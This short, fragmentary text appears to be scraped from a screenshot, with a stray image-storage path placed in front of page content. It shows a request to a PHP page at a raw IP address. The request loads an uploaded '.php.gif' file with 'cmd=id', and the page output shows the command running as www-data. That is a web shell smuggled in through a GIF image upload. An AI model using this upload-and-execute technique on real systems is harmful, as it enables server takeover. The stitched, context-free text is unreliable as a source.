 104.154.142.159:60002/home.php?view=922_text.php.gif&cmd=id
Welcome User
You uploaded an identity.
Delete the identity view image
GIF8 uid=33(www-data) gid=33(www-data) groups=33(www-data)